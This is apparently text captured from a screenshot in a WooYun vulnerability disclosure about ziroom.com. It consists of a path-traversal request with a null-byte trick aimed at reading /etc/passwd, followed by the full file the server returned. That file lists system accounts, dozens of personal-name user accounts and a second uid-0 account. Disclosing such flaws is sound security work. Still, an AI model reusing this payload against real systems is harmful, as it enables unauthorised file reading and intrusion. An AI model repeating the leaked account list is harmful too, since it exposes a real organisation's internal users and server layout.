 www.ziroom.com/index.php?_a=click&_p=../../../../../etc/passwd%00.jpg
Google <Ctrl+K>
root:x:0:0:root:/root:/bin/bash bin:x:1:1:bin:/bin:/sbin/nologin daemon:x:2:2:daemon:/sbin:/sbin/nologin adm:x:3:4:adm:/var/adm:/sbin/nologin lp:x:4:7:lp:/var/spool
/lpd:/sbin/nologin sync:x:5:0:sync:/sbin:/bin/sync shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown halt:x:7:0:halt:/sbin:/sbin/halt mail:x:8:12:mail:/var/spool/mail:
/sbin/nologin news:x:9:13:news:/etc/news: uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin operator:x:11:0:operator:/root:/sbin/nologin games:x:12:100:games:/usr/games:
/sbin/nologin gopher:x:13:30:gopher:/var/gopher:/sbin/nologin ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin nobody:x:99:99:Nobody:/:/sbin/nologin nscd:x:28:28:NSCD
Daemon:/:/sbin/nologin vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin rpc:x:32:32:Portmapper RPC user:/:/sbin/nologin mailnull:x:47:47::/var/spool/mqueue:
/sbin/nologin smmsp:x:51:51::/var/spool/mqueue:/sbin/nologin pcap:x:77:77::/var/arpwatch:/sbin/nologin ntp:x:38:38::/etc/ntp:/sbin/nologin sshd:x:74:74:Privilege-
separated SSH:/var/empty/sshd:/sbin/nologin rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologin nfsnobody:x:4294967294:4294967294:Anonymous NFS User:/var
/lib/nfs:/sbin/nologin dbus:x:81:81:System message bus:/:/sbin/nologin avahi:x:70:70:Avahi daemon:/:/sbin/nologin haldaemon:x:68:68:HAL daemon:/:/sbin/nologin avahi-
autoipd:x:100:101:avahi-autoipd:/var/lib/avahi-autoipd:/sbin/nologin oprofile:x:16:16:Special user account to be used by OProfile:/home/oprofile:/sbin/nologin
xfs:x:43:43:X Font Server:/etc/X11/fs:/sbin/nologin gdm:x:42:42::/var/gdm:/sbin/nologin sabayon:x:86:86:Sabayon user:/home/sabayon:/sbin/nologin pegasus:x:66:65:tog-
pegasus OpenPegasus WBEM/CIM services:/var/lib/Pegasus:/sbin/nologin www:x:600:600::/home/www:/bin/bash test:x:501:501::/home/test:/bin/bash zhuw:x:502:502::/home/zhuw:
/bin/bash zhanghy:x:503:503::/home/zhanghy:/bin/bash ziroom:x:504:504::/home/ziroom:/bin/bash sa:x:0:505::/home/sa:/bin/bash nagios:x:505:506::/home/nagios:/bin/bash
zhanghaoyu:x:506:507::/home/zhanghaoyu:/bin/bash yangy99:x:507:508::/home/yangy99:/bin/bash mashuangxi:x:508:509::/home/mashuangxi:/bin/bash
wangxinghua:x:509:510::/home/wangxinghua:/bin/bash qianhaiqing:x:510:511::/home/qianhaiqing:/bin/bash liuli:x:511:512::/home/liuli:/bin/bash zengbinbin:x:512:513::/home
/zengbinbin:/bin/bash wangjinlin:x:513:514::/home/wangjinlin:/bin/bash baihaijiang:x:514:515::/home/baihaijiang:/bin/bash zabbix:x:515:516::/home/zabbix:/sbin/nologin
hanzedong:x:601:601::/home/hanzedong:/bin/bash wanli:x:602:602::/home/wanli:/bin/bash yangguang:x:603:603::/home/yangguang:/bin/bash 503:function does not exist
www.wooyun.org